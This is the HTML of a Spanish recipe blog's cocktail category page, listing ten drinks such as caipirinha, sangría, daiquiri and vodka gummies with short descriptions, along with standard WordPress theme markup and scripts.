				<div class="navbar-header"><div class="navbar-brand-wpz" ><h2><a href="https://www.recetasya.com" title="Cada dí­a nuevas recetas para que siempre sepas que cocinar">RecetasYa</a></h2><p class="tagline">Cada dí­a nuevas recetas para que siempre sepas que cocinar</p></div></div>
				<nav class="main-navbar" role="navigation">

					<div class="main-navbar-wrap">

						<div id="navbar-main">

							<div class="menu-primary-cookbook-container"><ul id="menu-primary-cookbook" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6137"><a href="https://www.recetasya.com/">Home</a></li>
<li id="menu-item-10018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://www.recetasya.com/recipe-index/">All Recipes</a></li>
<li id="menu-item-10238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10238"><a href="https://www.recetasya.com/recetas/masas-y-panes/">Masas &amp; Panes</a></li>
<li id="menu-item-10239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10239"><a href="https://www.recetasya.com/recetas/tortas/">Tortas</a></li>
<li id="menu-item-10240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a href="https://www.recetasya.com/recetas/vegetales/">Vegetales</a></li>
<li id="menu-item-10241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10241"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a></li>
<li id="menu-item-6759" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6759"><a href="https://www.recetasya.com/recetas/bebidas/cocktails/" aria-current="page">Cocktails</a></li>
</ul></div>
						</div><!-- #navbar-main -->

                        
						<div id="sb-search" class="sb-search">
							<form role="search" method="get" id="searchform" action="https://www.recetasya.com/">
    <input type="search" class="sb-search-input" placeholder="Introduce tus palabras clave..."  name="s" id="s" value="" />
    <span class="sb-search-submit-wrap">
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Buscar" />
        <span class="sb-icon-search"></span>
    </span>
</form>						</div><!-- #sb-search -->

						<div class="navbar-header-main">

							<div id="menu-main-slide" class="menu-primary-cookbook-container"><ul id="menu-primary-cookbook-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6137"><a href="https://www.recetasya.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://www.recetasya.com/recipe-index/">All Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10238"><a href="https://www.recetasya.com/recetas/masas-y-panes/">Masas &amp; Panes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10239"><a href="https://www.recetasya.com/recetas/tortas/">Tortas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a href="https://www.recetasya.com/recetas/vegetales/">Vegetales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10241"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6759"><a href="https://www.recetasya.com/recetas/bebidas/cocktails/" aria-current="page">Cocktails</a></li>
</ul></div>
						</div><!-- ./navbar-header-main -->

					</div><!-- ./inner-wrap -->

				</nav><!-- .navbar -->

			</div><!-- ./logo_wrapper_main -->

		</header><!-- .site-header -->

		<div class="inner-wrap">

<main id="main" class="site-main" role="main">

    <section class="content-area full-layout">

        <div class="wpz_breadcrumbs"><a href="https://www.recetasya.com">Home</a><span class="separator"><svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.17 7.5L8.59 11.09L10 12.5L16 6.5L10 0.499999L8.59 1.91L12.17 5.5L6.11959e-07 5.5L4.37114e-07 7.5L12.17 7.5Z" fill="currentColor"/></svg></span><span><a href="https://www.recetasya.com/recetas/bebidas/" rel="category tag">Bebidas</a> <a href="https://www.recetasya.com/recetas/bebidas/cocktails/" rel="category tag">Cocktails</a> <a href="https://www.recetasya.com/recetas/navidad/" rel="category tag">Navidad</a> <a href="https://www.recetasya.com/recetas/" rel="category tag">Recetas</a></span></div>

        <h2 class="section-title">Cocktails</h2>

        
            <div class="category_post_count">10 recipes</div>

            <div class="category_description"><p>¡Prueba estos exquisitos cocktails fáciles de preparar! Cocktail Surf Rider, de Maracuyá, Sangría, Daikiri con el escarchado de la copa perfecto.</p>
</div>
        
            <section id="recent-posts" class="blog-posts-section recent-posts">

                
                    <article id="post-5941" class="regular-post post-5941 post type-post status-publish format-standard has-post-thumbnail hentry category-bebidas category-cocktails category-navidad category-recetas tag-bebida tag-naranja tag-vermut tag-vodka">

                <div class="post-thumb"><a href="https://www.recetasya.com/coctel-surf-rider/" title="COCTEL SURF RIDER">
                <img width="150" height="113" src="https://www.recetasya.com/wp-content/uploads/2013/12/surf-rider2.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/coctel-surf-rider/" rel="bookmark">COCTEL SURF RIDER</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2013-12-17T11:33:02-03:00">diciembre 17, 2013</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>Este cóctel a base de jugo de naranja, vodka, etc. es una bebida con bajo contenido de alcohol, muy refrescante, de color intenso.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/coctel-surf-rider/" title="Permalink a COCTEL SURF RIDER" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-5941 -->
                
                    <article id="post-5920" class="regular-post post-5920 post type-post status-publish format-standard has-post-thumbnail hentry category-bebidas category-cocktails category-trucos-de-cocina tag-azucar tag-coctel tag-limon tag-sal">

                <div class="post-thumb"><a href="https://www.recetasya.com/escarchado-de-la-copa/" title="ESCARCHADO DE LA COPA">
                <img width="150" height="113" src="https://www.recetasya.com/wp-content/uploads/2013/12/ESCARCHADO-DE-LA-COPA.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/escarchado-de-la-copa/" rel="bookmark">ESCARCHADO DE LA COPA</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2013-12-11T11:33:42-03:00">diciembre 11, 2013</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>Una forma sencilla y fácil de decorar las copas. Le confiere un toque final muy profesional a la hora de servir cualquier bebida. El escarchado puede aportar sabor a la bebida, como por ejemplo la sal que se utiliza para preparar el cóctel Margarita, o puede ser sólo decorativo como el preparado con azúcar.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/escarchado-de-la-copa/" title="Permalink a ESCARCHADO DE LA COPA" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-5920 -->
                
                    <article id="post-5891" class="regular-post post-5891 post type-post status-publish format-standard has-post-thumbnail hentry category-bebidas category-cocktails category-recetas tag-batido tag-coctel tag-fruta tag-maracuya">

                <div class="post-thumb"><a href="https://www.recetasya.com/coctel-de-maracuya/" title="COCTEL DE MARACUYA">
                <img width="150" height="121" src="https://www.recetasya.com/wp-content/uploads/2013/11/coctel-de-maracuyá.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/coctel-de-maracuya/" rel="bookmark">COCTEL DE MARACUYA</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2013-11-29T13:26:42-03:00">noviembre 29, 2013</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>Esta es la receta de un trago que no tiene demasiado contenido alcohólico y algo dulzón, de un color muy bonito que le da la fruta.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/coctel-de-maracuya/" title="Permalink a COCTEL DE MARACUYA" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-5891 -->
                
                    <article id="post-5489" class="regular-post post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-bebidas category-cocktails category-navidad category-recetas tag-bebida tag-gomitas tag-pastilla-de-goma tag-vodka">

                <div class="post-thumb"><a href="https://www.recetasya.com/gomitas-con-vodka/" title="GOMITAS CON VODKA">
                <img width="150" height="100" src="https://www.recetasya.com/wp-content/uploads/2013/05/gomitas-con-vodka.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" loading="lazy" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/gomitas-con-vodka/" rel="bookmark">GOMITAS CON VODKA</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2013-05-27T23:17:15-03:00">mayo 27, 2013</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>Es una combinación mágica &#8230; llena de colorido y sabor, muy original, vistosa y cuando en una fiesta alguien aparece con estas gomitas la sorpresa es muy grande así como la aceptación de todos, no es aconsejable excederse al comerlas, recordar que quedan &#8220;llenitas&#8221; de vodka.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/gomitas-con-vodka/" title="Permalink a GOMITAS CON VODKA" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-5489 -->
                
                    <article id="post-1500" class="regular-post post-1500 post type-post status-publish format-standard has-post-thumbnail hentry category-cocktails category-recetas tag-agua-ardiente tag-azucar tag-cana tag-caipirinha tag-limon tag-ron">

                <div class="post-thumb"><a href="https://www.recetasya.com/caipirinha/" title="CAIPIRINHA">
                <img width="149" height="149" src="https://www.recetasya.com/wp-content/uploads/2010/07/caipirinha1.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" loading="lazy" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/caipirinha/" rel="bookmark">CAIPIRINHA</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2010-07-18T15:51:26-03:00">julio 18, 2010</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>Es una bebida clasica de Brasil. Si bien tiene un contenido alcohólico considerable, la mezcla del limón triturado junto con el azúcar le dan una suavidad muy especial y a la vez es refrescante.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/caipirinha/" title="Permalink a CAIPIRINHA" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1500 -->
                
                    <article id="post-1498" class="regular-post post-1498 post type-post status-publish format-standard has-post-thumbnail hentry category-cocktails category-recetas tag-bebida tag-limon tag-naranja tag-sangria tag-vino">

                <div class="post-thumb"><a href="https://www.recetasya.com/sangria-con-jugo-de-naranja/" title="SANGRIA CON JUGO DE NARANJA">
                <img width="113" height="150" src="https://www.recetasya.com/wp-content/uploads/2010/07/sangria1.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" loading="lazy" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/sangria-con-jugo-de-naranja/" rel="bookmark">SANGRIA CON JUGO DE NARANJA</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2010-07-18T12:34:03-03:00">julio 18, 2010</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>Una deliciosa y refrescante bebida, con algo de alcohol y mucha fruta.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/sangria-con-jugo-de-naranja/" title="Permalink a SANGRIA CON JUGO DE NARANJA" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1498 -->
                
                    <article id="post-1344" class="regular-post post-1344 post type-post status-publish format-standard has-post-thumbnail hentry category-cocktails category-recetas tag-granadina tag-limon tag-vino">

                <div class="post-thumb"><a href="https://www.recetasya.com/granadina/" title="GRANADINA">
                <img width="192" height="256" src="https://www.recetasya.com/wp-content/uploads/2010/07/granadina.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.recetasya.com/wp-content/uploads/2010/07/granadina.jpg 600w, https://www.recetasya.com/wp-content/uploads/2010/07/granadina-225x300.jpg 225w" sizes="(max-width: 192px) 100vw, 192px" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/granadina/" rel="bookmark">GRANADINA</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2010-07-13T13:40:53-03:00">julio 13, 2010</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>Si bien la granadina es una bebida alcohólica pero muy refrescante.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/granadina/" title="Permalink a GRANADINA" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1344 -->
                
                    <article id="post-1336" class="regular-post post-1336 post type-post status-publish format-standard has-post-thumbnail hentry category-cocktails category-recetas tag-anana tag-coctel tag-champagne tag-limon tag-sidra">

                <div class="post-thumb"><a href="https://www.recetasya.com/anana-fizz/" title="ANANA FIZZ">
                <img width="384" height="256" src="https://www.recetasya.com/wp-content/uploads/2010/07/anana-fizz.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.recetasya.com/wp-content/uploads/2010/07/anana-fizz.jpg 600w, https://www.recetasya.com/wp-content/uploads/2010/07/anana-fizz-300x200.jpg 300w" sizes="(max-width: 384px) 100vw, 384px" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/anana-fizz/" rel="bookmark">ANANA FIZZ</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2010-07-13T13:25:13-03:00">julio 13, 2010</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>Este es un cóctel muy fresco, delicado y fácil, se prepara en apenas unos minutos y es delicioso.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/anana-fizz/" title="Permalink a ANANA FIZZ" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1336 -->
                
                    <article id="post-1334" class="regular-post post-1334 post type-post status-publish format-standard has-post-thumbnail hentry category-cocktails category-recetas tag-coctel tag-fruta tag-limon tag-naranja tag-vino">

                <div class="post-thumb"><a href="https://www.recetasya.com/sangria/" title="SANGRIA">
                <img width="100" height="150" src="https://www.recetasya.com/wp-content/uploads/2010/07/sangria2.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" loading="lazy" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/sangria/" rel="bookmark">SANGRIA</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2010-07-13T13:20:00-03:00">julio 13, 2010</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>La Sangría es una bebida de colorido muy atrayente, refrescante y muy apeticible, elaborada básicamente mezclando vino tinto con variedad de frutas frescas.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/sangria/" title="Permalink a SANGRIA" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1334 -->
                
                    <article id="post-1338" class="regular-post post-1338 post type-post status-publish format-standard has-post-thumbnail hentry category-cocktails tag-coctel tag-fruta tag-limon tag-ron">

                <div class="post-thumb"><a href="https://www.recetasya.com/daiquiri/" title="DAIQUIRI">
                <img width="150" height="118" src="https://www.recetasya.com/wp-content/uploads/2010/07/daiquiri1.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" loading="lazy" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/daiquiri/" rel="bookmark">DAIQUIRI</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2010-07-12T01:06:28-03:00">julio 12, 2010</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>El daiquiri si bien es una bebida o cóctel con contenido alcohólico, resulta refrescante y liviano por el agregado de las frutas y el hielo picado.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/daiquiri/" title="Permalink a DAIQUIRI" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1338 -->
                
            </section><!-- .recent-posts -->

            <div class="navigation"></div>
        
    </section><!-- .content-area -->

    
        <div class="clear"></div>

    
</main><!-- .site-main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <section class="site-widgetized-section section-footer">
                <div class="widgets clearfix">

                    <div class="widget widget_block" id="block-14">
<div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-80 has-background-dim" style="background-color:#38524f"></span><img decoding="async" class="wp-block-cover__image-background wp-image-6744" alt="" src="https://demo.wpzoom.com/cookbook/files/2022/04/brooke-lark-F_5g8EEHYE-unsplash-1-1.png" style="object-position:48% 47%" data-object-fit="cover" data-object-position="48% 47%"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-constrained wp-container-2 wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<p class="has-text-align-center has-white-color has-text-color has-large-font-size" style="text-transform:uppercase"><strong>Never Miss a Recipe</strong></p>



<p class="has-text-align-center has-text-color" style="color:#d9e1cc">Sign up with your email address to receive new recipes each week.</p>



<p></p>



<p class="has-text-align-center"><strong><em>Insert your newsletter form here</em></strong></p>



<p class="has-text-align-center"><em>You can edit this block from the Widgets page. Look in the "Instagram Bar" widget area.</em></p>
</div></div>
</div></div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3">&#8230;<div class="clear"></div></div>
                </div>
            </section><!-- .site-widgetized-section -->

        
        <div class="inner-wrap">

        
            <div class="footer-widgets widgets widget-columns-3">
                
                    <div class="column">
                        <div class="widget widget_text" id="text-3"><h3 class="title">About CookBook</h3>			<div class="textwidget"><p>Welcome on our food blog!</p>
<div>This is some dummy copy. You’re not really supposed to read this dummy copy, it is just a place holder for people who need some type to visualize what the actual copy might look like if it were real content.</div>
</div>
		<div class="clear"></div></div>                    </div><!-- .column -->

                
                    <div class="column">
                                            </div><!-- .column -->

                
                    <div class="column">
                        <div class="widget widget_block" id="block-13"><h3 class="title">Categories</h3><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-725"><a href="https://www.recetasya.com/banos/">Baños</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.recetasya.com/dietas/">Dietas</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.recetasya.com/equivalencias-y-medidas/">Medidas</a>
</li>
	<li class="cat-item cat-item-686 current-cat-ancestor"><a href="https://www.recetasya.com/recetas/">Recetas</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a>
</li>
</ul></div><div class="clear"></div></div>                    </div><!-- .column -->

                
                <div class="clear"></div>
            </div><!-- .footer-widgets -->


        
		<div class="footer-logo-wrap">

			<div class="navbar-brand-wpz">
                <h3><a href="https://www.recetasya.com" title="Cada dí­a nuevas recetas para que siempre sepas que cocinar">RecetasYa</a></h3>
            </div>

			
				<div class="footer-menu">
					<div class="menu-footer"><ul id="menu-tertiary-cookbook" class="menu"><li id="menu-item-10025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10025"><a href="https://www.recetasya.com/">Home</a></li>
<li id="menu-item-10359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10359"><a href="https://www.recetasya.com/about/">About</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10026"><a href="https://www.recetasya.com/recipe-index/">Recipes</a></li>
<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://www.recetasya.com/contact/">Contact</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10019"><a href="https://www.recetasya.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>				</div>

			
			
				<div class="footer_social">
					<div id="block-15" class="widget widget_block">
<div class="wp-block-wpzoom-blocks-social-icons is-style-without-canvas" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit;--wpz-social-icons-alignment:flex-start"><a href="https://facebook.com/wpzoom" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-facebook2"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-youtube"></span></a></div>
</div>				</div>

			
		</div>


        <div class="site-info">

            <span class="copyright">Copyright &copy; 2026 RecetasYa</span>

<!--             <span class="designed-by">< ?php printf( __( 'Designed by %s', 'wpzoom' ), '<a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>' ); ?></span> -->

            
        </div><!-- .site-info -->

        </div>
    </footer><!-- #colophon -->

</div>
<!-- AdSense Manager v4.0.3 (0,452 seconds.) --><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-2.wp-container-2 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:600px;margin-left:auto !important;margin-right:auto !important;}.wp-container-2.wp-container-2 > .alignwide{max-width:600px;}.wp-container-2.wp-container-2 .alignfull{max-width:none;}
</style>
<script type='text/javascript' id='wpzoom-rcb-block-script-js-extra'>
/* <![CDATA[ */
var wpzoomRecipeCard = {"pluginURL":"https:\/\/www.recetasya.com\/wp-content\/plugins\/recipe-card-blocks-by-wpzoom\/","homeURL":"https:\/\/www.recetasya.com\/","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.recetasya.com\/wp-admin\/admin-ajax.php","nonce":"314f34a7d1","api_nonce":"8589505e76"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/js/script.js?ver=3.2.5' id='wpzoom-rcb-block-script-js'></script>
<script type='text/javascript' src='https://assets.pinterest.com/js/pinit.js?ver=6.3.7' id='wpzoom-rcb-block-pinit-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
